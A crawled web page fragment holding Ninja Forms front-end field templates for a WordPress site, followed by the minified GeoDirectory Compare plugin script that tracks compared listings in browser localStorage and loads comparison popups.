    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="aa40d4defd82963970eb952a-|49" defer></script></body>

</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cafe.net/wp-content/plugins/geodir-compare/includes/assets/scripts.min.js?ver=1679032261
body_size: 543
content:
GD_Compare.loader=null;GD_Compare.addPopup=null;function geodir_compare_fetch(data){if(GD_Compare.addPopup){try{GD_Compare.addPopup.close()}catch(e){}try{GD_Compare.addPopup.remove()}catch(e$0){}}GD_Compare.loader=lity("loading");jQuery.get(GD_Compare.ajax_url,data).done(function(html){GD_Compare.addPopup=lity('<div class="lity-show">'+html+"</div>")}).fail(function(){GD_Compare.addPopup=lity('<div class="lity-show">'+GD_Compare.ajax_error+"</div>")}).always(function(){GD_Compare.loader.close()})}function geodir_compare_add($post_id,$post_type,openIn,baseUrl){if($post_id){var items={},in_compare=false;if(localStorage.GD_Compare_Items)items=JSON.parse(localStorage.GD_Compare_Items);if(!items[$post_type])items[$post_type]={};var data={action:"geodir_compare_get_items",post_type:$post_type,added:$post_id};if(items[$post_type][$post_id]==1){data.exists="1";in_compare=true}else items[$post_type][$post_id]=1;localStorage.GD_Compare_Items=JSON.stringify(items);data.items=localStorage.GD_Compare_Items;if(in_compare)if(openIn=="tab"||openIn=="window"){var comparePage=GD_Compare.comparePage;comparePage=comparePage.replace("compareids=0","compareids="+Object.keys(items[$post_type]).join());if(openIn=="window")window.open(comparePage,"_blank");else window.location=comparePage}else geodir_compare_fetch(data)}geodir_compare_update_states()}function geodir_compare_remove($post_id,$post_type){if($post_id){var items={};if(localStorage.GD_Compare_Items)items=JSON.parse(localStorage.GD_Compare_Items);if(items[$post_type]){delete items[$post_type][$post_id];localStorage.GD_Compare_Items=JSON.stringify(items)}var data={removed:$post_id,action:"geodir_compare_get_items",items:localStorage.GD_Compare_Items,post_type:$post_type};geodir_compare_update_states();geodir_compare_fetch(data)}}function geodir_compare_remove_from_table($post_id,$post_type){if($post_id){var items={},is_comparison_page=jQuery(".geodir-compare-page").length,listing_ids=[];if(localStorage.GD_Compare_Items)items=JSON.parse(localStorage.GD_Compare_Items);if(items[$post_type]&&items[$post_type][$post_id]){delete items[$post_type][$post_id];listing_ids=Object.keys(items[$post_type]);localStorage.GD_Compare_Items=JSON.stringify(items)}jQuery(".geodir-compare-"+$post_id).hide();jQuery(window).trigger("resize");geodir_compare_update_states();var urlQueryString=document.location.search,base_url=[location.protocol,"//",location.host,location.pathname].join(""),compareParams="compareids="+listing_ids.join();urlQueryString=urlQueryString.replace(new RegExp("\\bcompareids=[^&;]+[&;]?","gi"),compareParams);urlQueryString=urlQueryString.replace(/[&;]$/,"");if(is_comparison_page&&listing_ids.length)window.location=base_url+urlQueryString}}if(jQuery(".geodir-compare-page .geodir-compare-page-empty-list").length){var url=window.location.href;var items={};if(localStorage.GD_Compare_Items)items=JSON.parse(localStorage.GD_Compare_Items);if(window.location.href.indexOf("compareids=")==-1&&Object.keys(items).length){var post_type=Object.keys(items)[0],params="compareids="+Object.keys(items[post_type]).join(),base_url=[location.protocol,"//",location.host,location.pathname].join(""),urlQueryString=document.location.search;if(urlQueryString)params=urlQueryString+"&"+params;else params="?"+params;window.location=base_url+params}}function geodir_compare_get_meta(el){return{post_type:jQuery(el).data("geodir-compare-post_type"),post_id:jQuery(el).data("geodir-compare-post_id"),text:jQuery(el).data("geodir-compare-text"),icon:jQuery(el).data("geodir-compare-icon"),text2:jQuery(el).data("geodir-compared-text"),icon2:jQuery(el).data("geodir-compared-icon")}}function geodir_compare_update_states(){if(!localStorage.GD_Compare_Items)return;var items=JSON.parse(localStorage.GD_Compare_Items);jQuery(".geodir-compare-button").each(function(){var meta=geodir_compare_get_meta(this);if(items[meta.post_type]&&items[meta.post_type][meta.post_id]){jQuery(this).css("opacity","0.8");jQuery(this).find("i").removeClass(meta.icon).addClass(meta.icon2);jQuery(this).find(".gd-secondary").text(meta.text2)}else{jQuery(this).css("opacity","1");jQuery(this).find("i").removeClass(meta.icon2).addClass(meta.icon);jQuery(this).find(".gd-secondary").text(meta.text)}})}geodir_compare_update_states();